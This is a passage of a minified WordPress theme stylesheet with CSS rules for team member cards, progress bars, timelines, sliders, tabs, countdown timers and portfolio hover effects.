.team_img.featured_img+.team_icons_wrapper{font-size:1.3em}.elementor-widget-gt3-core-team .module_team.type1 .team_img.featured_img+.team_icons_wrapper{top:25px;bottom:auto;left:auto;right:30px}.elementor-widget-gt3-core-team .module_team.type1 .team_img.featured_img+.team_icons_wrapper .team-icons .member-icon{display:block;padding:5px 0;text-align:right}.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team-infobox{padding:28px 30px;text-align:center;top:0;margin:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team-infobox .team_title{text-align:center}.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title a,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title a{color:inherit}.elementor-widget-gt3-core-team .module_team.type1 .gt3_single_team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .gt3_single_team_info{-webkit-transition:opacity 400ms,-webkit-transform 400ms;-moz-transition:opacity 400ms,-moz-transform 400ms;-ms-transition:opacity 400ms,-ms-transform 400ms;transition:opacity 400ms,transform 400ms;-webkit-transform:translateY(15%);-ms-transform:translateY(15%);transform:translateY(15%);opacity:0}.elementor-widget-gt3-core-team .module_team .item_list>li .item_wrapper:hover .gt3_single_team_info,.elementor-widget-gt3-core-teamcarousel .module_team .item_list .item-team-member .item_wrapper:hover .gt3_single_team_info{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.elementor-widget-gt3-core-team .module_team.type1 .item_list>li .item_wrapper,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_list .item-team-member .item_wrapper,.elementor-widget-gt3-core-team .module_team.type1 .item_list>li,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_list .item-team-member{overflow:visible}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper .team_img,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper .team_img{filter:grayscale(100%)}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper .team_img:before{background:#fff;width:auto;height:auto;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-transform 200ms,opacity 300ms;-moz-transition:-moz-transform 200ms,opacity 300ms;-ms-transition:-ms-transform 200ms,opacity 300ms;transition:transform 200ms,opacity 300ms;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper:hover .team_img:before{-webkit-transition:-webkit-transform 200ms,opacity 300ms;-moz-transition:-moz-transform 200ms,opacity 300ms;-ms-transition:-ms-transform 200ms,opacity 300ms;transition:transform 200ms,opacity 300ms;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}body .elementor-widget-gt3-core-team .module_team.type1 .item_wrapper:hover .team_img:before{opacity:1}.elementor-widget-gt3-core-team .module_team .team_title__text,.elementor-widget-gt3-core-teamcarousel .module_team .team_title__text,.widget_gt3_team_list_widget .team_title__text{margin-top:9px;font-size:24px;line-height:1.3;margin-bottom:3px}.elementor-widget-gt3-core-team .gt3_single_team_info:before,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info:before,.widget_gt3_team_list_widget .gt3_single_team_info:before{margin:23px auto;content:'';width:66px;height:1px;opacity:.2;background-color:currentColor;display:block}.elementor-widget-gt3-core-team .gt3_single_team_info__item,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info__item,.widget_gt3_team_list_widget .gt3_single_team_info__item{margin-bottom:6px}.elementor-widget-gt3-core-team .gt3_single_team_info__item h4,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info__item h4,.widget_gt3_team_list_widget .gt3_single_team_info__item h4{font-size:12px}.elementor-widget-gt3-core-team .gt3_single_team_info__item span,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info__item span,.widget_gt3_team_list_widget .gt3_single_team_info__item span{color:inherit;opacity:1;font-size:14px}.module_team .team_icons_wrapper a.fa:before{padding-right:10px}.item_wrapper:hover .team_icons_wrapper,.module_team.type1 .item_wrapper:hover .team_title{opacity:1}.team-icons .member-icon{line-height:1.5em;padding:0 20px}.team-icons .member-icon:hover{opacity:.8}.widget_gt3_team_list_widget .team-icons .member-icon{padding:0 10px}.module_team .team_info{text-align:center}.module_team .team_info .phone-number{font-weight:700;display:inline-block}.module_team .team_info .phone-number+.phone-number{margin-left:5px}.module_team .team_title{text-align:left}.module_team .team_title__text{font-size:1.5em;font-weight:700;line-height:135%}.module_team .team-positions{font-size:1em;font-weight:400;line-height:155%;margin-top:3px}.team_title__text>a{font-weight:500;line-height:1.4}.module_team .team_title h4{display:inline-block}.module_team .team_title a,.module_team .team_title>*{position:relative;z-index:1}.module_team .module-team_title{float:left;margin-bottom:25px}.module_team .view_all_link{font-size:16px;position:relative;z-index:1;float:right;margin-top:15px}.module_team .view_all_link i{margin-left:12px}.module_team .view_all_link+*,.module_team .module-team_title+p{clear:both}.module_team .module-team_title+p{line-height:1.9}.module_team .item_list>li .item_wrapper:hover .team_info,.module_team .item_list>li .item_wrapper:hover .team_title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.module_team .item_list>li .item_wrapper .team_title{display:inline-block}.module_team .item_list>li .item_wrapper .team_info{display:inline-block;padding-top:10px;text-align:left}.module_team.type1 .team_signature{display:none}.module_team.type2 .team_signature{display:inline-block;float:right;margin-left:5px}.elementor-widget-gt3-core-team .module_team.type3 .team_link a{font-weight:600;text-transform:uppercase;font-size:14px;letter-spacing:2px;position:relative;z-index:1;padding-right:32px}.elementor-widget-gt3-core-team .module_team.type3 .team_link a:before,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:after{position:absolute;right:4px;top:8px;width:17px;border-top-style:solid;border-top-width:1px;content:'';transition:right 300ms;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.elementor-widget-gt3-core-team .module_team.type3 .team_link a:after{top:5px;right:5px;transform:rotate(-45deg) translateY(-.5px);-webkit-transform:rotate(-45deg) translateY(-.5px);width:7px;height:7px;border-style:solid;border-width:1px;content:'';border-left:transparent;border-top:transparent}.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover:before,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover:after{right:0}@media only screen and (max-width:767px){.module_team .item_list>li .item_wrapper:hover .team_info{-webkit-transform:translateY(15%);transform:translateY(15%);opacity:0}}.module_team .team-links .team-member-phones{display:inline-block}.module_team .team-links .team-link+.team-link,.module_team .team-links .team-member-phones+.team-link{margin-left:20px}.module_team .team-links .team-link,.module_team .team-links .phone-number{font-size:14px;font-weight:700;color:#fff}.module_team .team-links .team-link+.team-link:before,.module_team .team-links .team-member-phones+.team-link:before{display:inline-block;width:1px;height:8px;margin:0 8px 0 -8px;content:'';background-color:#fff}.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper .team_img,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper .team_img{max-width:200px;margin:auto;pointer-events:none}.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper .team_img:before{display:none}.elementor-widget-gt3-core-team .module_team.type3 .item_wrapper .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type3 .item_wrapper .team_img:before{background:-moz-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:-webkit-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:-o-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:-ms-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:linear-gradient(90deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%)}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-team .module_team.type3 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type3 .item_wrapper:hover .team_img:before{opacity:.5}.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper .team_img img,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper .team_img img{-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px;pointer-events:all}.elementor-widget-gt3-core-team .module_team .team_img.featured_img+.team_icons_wrapper{font-size:1.3em}@media screen and (min-width:600px) and (max-width:997px){.elementor-widget-gt3-core-team .module_team .items3 .item_list>li{width:33.333333%}}ul li.item-team-member:before{display:none}.gt3_single_team_socials{margin:18px 0 0 0}.gt3_single_team_socials__item{display:inline-block;padding:5px 10px;font-weight:400}.gt3_single_team_socials__item a{color:inherit}.gt3_single_team_socials__item a:hover{color:inherit}.gt3_single_team_socials__item a:hover span:after{opacity:1}.gt3_single_team_socials__item a span{position:relative}.gt3_single_team_socials__item a span:after{content:'';position:absolute;top:100%;left:0;width:100%;border-top:1px solid;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.gt3_single_team_socials__item a i{font-size:16px}.gt3_single_team_header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.gt3_single_team_header .gt3_single_team_info{text-align:center;width:50%;max-width:600px;background:url(../../../themes/juris/img/image-juris.jpg) center/cover no-repeat;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:5px 25px 20px;box-sizing:border-box}.gt3_single_team_header .gt3_single_team_thumbnail__wrapper{width:50%}@media only screen and (max-width:1199px){.gt3_single_team_header .team-positions{margin-top:4px}}@media only screen and (max-width:991px){.gt3_single_team_header{display:block}.gt3_single_team_header .gt3_single_team_thumbnail__wrapper{width:100%}.gt3_single_team_header .gt3_single_team_info{width:100%;padding:45px 20px;max-width:unset}.gt3_single_team_header .gt3_single_team_info_fields:before{margin:17px auto}.gt3_single_team_info__item,.gt3_single_team_info__item h4{font-size:15px}.gt3_single_team_socials{margin:5px 0 0 0}.gt3_single_team_info .gt3_single_team_vcard .member-vcard{margin-top:17px}}.gt3_single_team_header .team-positions{font-size:16px;font-weight:700;margin-top:15px}.gt3_single_team_header .gt3_single_team_info_fields:before{margin:21px auto;content:'';width:66px;height:1px;opacity:.2;background-color:currentColor;display:block}.gt3_single_team_descr{margin-bottom:35px}.gt3_single_team_info__item{padding:0;margin-bottom:7px;font-size:16px}.gt3_single_team_info__item h4{font-size:16px;font-family:inherit;text-transform:none;font-weight:inherit;line-height:1.5;color:inherit;display:inline-block}.gt3_single_team_info__item a{color:inherit}.gt3_single_team_info__item span{font-size:inherit;font-weight:700;line-height:1.25;display:inline-block;margin-left:.3em}.gt3_single_team_info .gt3_single_team_vcard .member-vcard{font-size:15px;line-height:1.45;font-weight:700;padding:13px 28px;border:2px solid;color:inherit;margin-top:31px;display:inline-block}.gt3_single_team_info .gt3_single_team_vcard .member-vcard:hover{color:#fff}.gt3_single_team_info .gt3_single_team_vcard .member-vcard:after{font-family:Theme_icon;content:"\f105";font-style:normal;font-weight:400;display:inline-block;vertical-align:middle;font-size:20px;line-height:19px;height:20px;width:auto;margin:0 0 0 1px;padding-left:10px;background:unset}@media screen and (max-width:599px){.module_team .items1 .item_list>li,.module_team .items2 .item_list>li,.module_team .items3 .item_list>li,.module_team .items4 .item_list>li{width:100%}.module_team .item_list{margin-right:0!important}.module_team .item-team-member{padding-right:0!important}}.elementor-widget-progress{font-size:15px;font-weight:400}.elementor-editor-active .elementor-inline-editing{min-height:5px}.elementor-progress-wrapper{color:inherit;background-color:#ebebeb;margin-bottom:44px}.elementor-progress-text{display:none}.elementor-progress-bar{font-size:inherit;display:block;height:100%;text-align:right;border-radius:0;background:#165aa2;background:-moz-linear-gradient(left,#165aa2 0%,#59daff 100%);background:-webkit-linear-gradient(left,#165aa2 0%,#59daff 100%);background:linear-gradient(to right,#165aa2 0%,#59daff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#165aa2',endColorstr='#59daff',GradientType=1)}.elementor-progress-percentage{position:absolute;left:0;bottom:-11px;font-size:30px;font-weight:300;line-height:1.5;padding:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.elementor-widget-timeline-gt3 .timeline_item{vertical-align:top;border:none}.elementor-widget-timeline-gt3 td{padding:15px 36px}.elementor-widget-timeline-gt3 td h5{line-height:37px}.elementor-widget-timeline-gt3 .line{position:relative;height:0;padding:0}.elementor-widget-timeline-gt3 .timeline_item .line span{display:block;width:1px;height:100%;margin-top:31px}.elementor-widget-timeline-gt3 .timeline_item .line span:before{position:absolute;top:31px;left:-2px;width:5px;height:5px;content:'';border-radius:5px}.elementor-widget-timeline-gt3 .timeline_item .line span:after{position:absolute;top:27px;left:-6px;width:13px;height:13px;content:'';border:1px solid #dcdcdc;border-radius:13px}.elementor-widget-slider-gt3 .slick-slide{position:relative;padding:0}.elementor-widget-slider-gt3 .controls .slick-arrow{top:0;bottom:0;margin:0;line-height:85px;height:100%}.elementor-widget-slider-gt3 .controls .slick_control_text{letter-spacing:0;font-size:0}.elementor-widget-slider-gt3 .controls .slick_control_text span:not(.all_slides){font-weight:400;letter-spacing:.025em;font-size:18px}.elementor-widget-slider-gt3 .controls .slick_control_text span.divider{padding:0 2px}.elementor-widget-slider-gt3 .controls .slick_control_text span.all_slides{font-weight:300;letter-spacing:.025em;font-size:18px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap{position:absolute;z-index:1;top:0;right:11%;bottom:0;left:11%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-slider-gt3 .slick-slide.align_center .slider_content_wrap{text-align:center}.elementor-widget-slider-gt3 .slick-slide.align_right .slider_content_wrap{text-align:right}.elementor-widget-slider-gt3 .slick-slide.align_center .slider_content_wrap>*{margin-right:auto;margin-left:auto}.elementor-widget-slider-gt3 .slick-slide.align_right .slider_content_wrap>*{margin-left:auto}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .pre_title{font-size:18px;font-weight:400;margin:0}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:60px;line-height:1.33em;margin-bottom:.58em}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text{font-size:18px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:52px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text p:last-child{margin-bottom:0}.elementor-widget-slider-gt3 .widget-button>span{font-size:.875em;font-weight:500;letter-spacing:.2em}.elementor-widget-slider-gt3 .widget-button>span,.elementor-widget-slider-gt3 .widget-button>div{display:inline-block;vertical-align:middle}.elementor-widget-slider-gt3 .widget-button>div{margin-left:16px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-prev,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-prev{left:25px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-next,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-next{right:25px}.elementor-widget-slider-gt3 .slider_type_1 .controls{position:absolute;bottom:0;left:0;width:190px;height:85px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position{font-size:0;line-height:85px;text-align:center;letter-spacing:0;background-color:#fff}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span{letter-spacing:.025em;font-size:18px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-hidden~.slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-hidden~.slick-position{display:none}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span:not(.all_slides){font-weight:400}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span.divider,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span.divider{padding:0 2px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick_control_text,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick_control_text{display:none}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow{width:75px;height:85px;background-color:#fff}@media only screen and (min-width:1024px){.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow:hover{width:145px}}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow{margin:auto}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-position{display:none}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev{padding-left:25px;text-align:left}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next{padding-right:25px;text-align:right}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev .slick_control_text{line-height:85px;position:absolute;top:0;right:auto;left:55px;-webkit-transition:left 300ms,opacity 100ms;-moz-transition:left 300ms,opacity 100ms;-ms-transition:left 300ms,opacity 100ms;transition:left 300ms,opacity 100ms;white-space:nowrap;opacity:0}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev:hover .slick_control_text{left:69px;-webkit-transition:left 300ms,opacity 200ms 100ms;-moz-transition:left 300ms,opacity 200ms 100ms;-ms-transition:left 300ms,opacity 200ms 100ms;transition:left 300ms,opacity 200ms 100ms;opacity:1}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next .slick_control_text{line-height:85px;position:absolute;top:0;right:55px;left:auto;-webkit-transition:right 300ms,opacity 100ms;-moz-transition:right 300ms,opacity 100ms;-ms-transition:right 300ms,opacity 100ms;transition:right 300ms,opacity 100ms;white-space:nowrap;opacity:0}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next:hover .slick_control_text{right:69px;-webkit-transition:right 300ms,opacity 200ms 100ms;-moz-transition:right 300ms,opacity 200ms 100ms;-ms-transition:right 300ms,opacity 200ms 100ms;transition:right 300ms,opacity 200ms 100ms;opacity:1}.elementor-widget-slider-gt3 .slider_type_3 .controls{position:absolute;right:0;bottom:0;width:190px;height:85px}@media only screen and (max-width:1023px){.elementor-widget-slider-gt3 .controls .slick-arrow{line-height:70px}.elementor-widget-slider-gt3 .slider_type_1 .controls{bottom:-1px;left:-1px;width:170px;height:70px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-prev,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-prev{left:15px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-next,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-next{right:15px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position{line-height:70px}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick_control_text{display:none}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-arrow{width:50px;height:70px}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-prev{padding-left:14px}.elementor-widget-slider-gt3 .slider_type_2 .controls .slick-next{padding-right:14px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:36px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:30px}.elementor-widget-slider-gt3 .slider_type_3 .controls{height:70px}.elementor-widget-slider-gt3 .slider_type_3 .slick-slide .slider_content_wrap{right:6%;left:6%}}@media only screen and (max-width:767px){.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap{right:6%;left:6%}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:28px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text{font-size:14px;line-height:1.5em}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:20px}.elementor-widget-slider-gt3 .controls{display:none}}@media only screen and (max-width:599px){.elementor-widget-slider-gt3 .slider_type_1 .controls{width:140px;height:50px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-prev,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-prev{left:5px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-arrow.slick-next,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-arrow.slick-next{right:5px}.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position,.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position{line-height:50px}}@media only screen and (max-width:480px){.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .title{font-size:20px}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .text{font-size:11px;display:none}.elementor-widget-slider-gt3 .slick-slide .slider_content_wrap .button{margin-top:14px}}.elementor-widget-tabs .elementor-tab-desktop-title{font-size:.875em;font-weight:400;padding:14px 18px;letter-spacing:.2em;border:none!important}.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a{background-color:#f5f6f7}.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a{font-size:12px;letter-spacing:2px}.elementor-widget-gt3-core-tabs .elementor-widget-container .ui-tabs-panel{color:inherit}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:inline-block;margin:0 14px}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:first-child{margin-left:0}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:last-child{margin-right:0}.elementor-widget-tabs .elementor-tab-desktop-title:before,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{display:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:0;content:'';-webkit-transition:border-color 300ms;-moz-transition:border-color 300ms;-ms-transition:border-color 300ms;transition:border-color 300ms;border-color:transparent;border-right:none;border-bottom-style:solid}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs .elementor-tab-content,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs .elementor-tab-content{border-top:none!important}@media only screen and (min-width:768px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{padding:0;border:none!important}}.elementor-widget-tabs .elementor-tabs-wrapper{margin-top:14px;margin-bottom:20px}.elementor-widget-tabs .elementor-tabs-content-wrapper p{margin-bottom:12px}@media only screen and (max-width:767px){.elementor-widget-tabs .elementor-tabs-content-wrapper p:last-child{margin-bottom:0}}.countdown_wrapper{text-align:center;white-space:nowrap}.countdown_wrapper--left{text-align:left}.countdown_wrapper--right{text-align:right}.gt3-countdown{line-height:0;display:inline-block;overflow:hidden}.gt3-countdown--shadow{-webkit-box-shadow:0 0 24px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 24px 0 rgba(0,0,0,.1);box-shadow:0 0 24px 0 rgba(0,0,0,.1)}.countdown-row{margin-right:-1px;margin-left:-1px}.countdown-section{font-size:24px;position:relative;z-index:1;display:inline-block;padding:.1em 1.3em;text-align:left;vertical-align:middle;white-space:normal}.countdown-section .countdown-amount{font-weight:400;line-height:1.5em;display:block;text-align:center}.countdown-period{font-size:16px;font-weight:300;line-height:1;display:block;text-align:center}.gt3-countdown--size_small .countdown-period,.gt3-countdown--size_medium .countdown-period,.gt3-countdown--size_large .countdown-period{font-size:18px}.gt3-countdown--size_e_large .countdown-period{font-size:30px}.gt3-countdown--size_small .countdown-section{font-size:36px;padding:0 .8em}.gt3-countdown--size_medium .countdown-section{font-size:60px;padding:0 .405em}.gt3-countdown--size_large .countdown-section{font-size:72px;padding:0 .405em}.gt3-countdown--size_e_large .countdown-section{font-size:120px;padding:0 .5em}.gt3-countdown{margin-right:-1.9375em;margin-left:-1.9375em}.gt3-countdown.gt3-countdown--size_small{margin-right:-1.8125em;margin-left:-1.8125em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-1.5em;margin-left:-1.5em}.gt3-countdown.gt3-countdown--size_large{margin-right:-1.8125em;margin-left:-1.8125em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-1.8125em;margin-left:-1.8125em}.gt3-countdown--vertical_style .countdown-section{display:block;padding-bottom:38px}.gt3-countdown--vertical_style .countdown-section:after{content:''}.gt3-countdown--vertical_style .countdown-section .countdown-amount{margin-bottom:8px}@media only screen and (max-width:1199px){.gt3-countdown--size_e_small .countdown-section{font-size:24px}.gt3-countdown--size_small .countdown-section{font-size:36px}.gt3-countdown--size_medium .countdown-section{font-size:48px}.gt3-countdown--size_large .countdown-section{font-size:60px}.gt3-countdown--size_e_large .countdown-section{font-size:90px}.gt3-countdown{margin-right:-1.9375em;margin-left:-1.9375em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-1.8em;margin-left:-1.8em}.gt3-countdown.gt3-countdown--size_large{margin-right:-1.215em;margin-left:-1.215em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-1.51875em;margin-left:-1.51875em}}@media only screen and (max-width:991px){.gt3-countdown--size_e_small .countdown-section{font-size:20px}.gt3-countdown--size_small .countdown-section{font-size:24px}.gt3-countdown--size_medium .countdown-section{font-size:36px}.gt3-countdown--size_large .countdown-section{font-size:48px}.gt3-countdown--size_e_large .countdown-section{font-size:72px}.countdown-period,.gt3-countdown--size_medium .countdown-period,.gt3-countdown--size_large .countdown-period,.gt3-countdown--size_e_large .countdown-period{font-size:14px}.gt3-countdown{margin-right:-1.5em;margin-left:-1.5em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-1.2em;margin-left:-1.2em}.gt3-countdown.gt3-countdown--size_large{margin-right:-.91125em;margin-left:-.91125em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-1.215em;margin-left:-1.215em}}@media only screen and (max-width:767px){.gt3-countdown--size_e_small .countdown-section{font-size:18px}.gt3-countdown--size_small .countdown-section{font-size:18px}.gt3-countdown--size_medium .countdown-section{font-size:24px}.gt3-countdown--size_large .countdown-section{font-size:36px}.gt3-countdown--size_e_large .countdown-section{font-size:60px}.countdown-period,.gt3-countdown--size_medium .countdown-period,.gt3-countdown--size_large .countdown-period,.gt3-countdown--size_e_large .countdown-period{font-size:12px}.gt3-countdown{margin-right:-1.5em;margin-left:-1.5em}.gt3-countdown.gt3-countdown--size_medium{margin-right:-.9em;margin-left:-.9em}.gt3-countdown.gt3-countdown--size_large{margin-right:-.5316em;margin-left:-.5316em}.gt3-countdown.gt3-countdown--size_e_large{margin-right:-.6075em;margin-left:-.6075em}}@media only screen and (max-width:520px){.gt3-countdown--size_e_small .countdown-section{font-size:18px}.gt3-countdown--size_small .countdown-section{font-size:18px}.gt3-countdown--size_medium .countdown-section{font-size:20px}.gt3-countdown--size_large .countdown-section{font-size:24px}.gt3-countdown--size_e_large .countdown-section{font-size:32px}}.portfolio_wrapper.hover_type1 .wrapper .img_wrap:before,.portfolio_wrapper.hover_type6 .wrapper .img_wrap:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:before{font-family:Theme_icon;content:'\f104';display:inline-block;position:absolute;top:50%;left:50%;z-index:5;color:#fff;transform:rotate(45deg);font-size:12px;height:1em;line-height:1em;margin-top:-.5em;margin-left:-.5em}.portfolio_wrapper.hover_type1 .wrapper .img_wrap:after,.portfolio_wrapper.hover_type6 .wrapper .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{content:'';position:absolute;top:50%;left:50%;width:60px;height:60px;margin-left:-30px;margin-top:-30px;z-index:4;border-radius:50%}.portfolio_wrapper .wrapper .img_wrap:before,.portfolio_wrapper .wrapper .img_wrap:after,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:before,.gt3-photo-gallery-pro--isotope_gallery .gallery-isotope-wrapper .gt3pg-isotope-item .gt3pg-lightbox:after,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:before,.gt3pg-justified-gallery .gt3pg-isotope-item .lightbox:after{opacity:0;-webkit-transition:all 400ms;-moz-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.portfolio_wrapper.hover_type1.items3 .wrapper .img_wrap:before,.portfolio_wrapper.hover_type1.items3 .wrapper 